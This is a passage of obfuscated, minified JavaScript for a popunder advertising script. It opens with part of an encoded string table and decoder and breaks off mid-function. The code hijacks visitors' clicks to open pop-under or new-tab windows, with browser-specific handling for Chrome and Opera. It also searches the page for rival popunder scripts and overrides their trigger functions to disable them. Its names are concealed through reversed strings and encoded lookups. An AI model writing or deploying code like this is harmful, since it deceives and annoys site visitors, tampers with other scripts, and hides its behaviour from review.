3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar: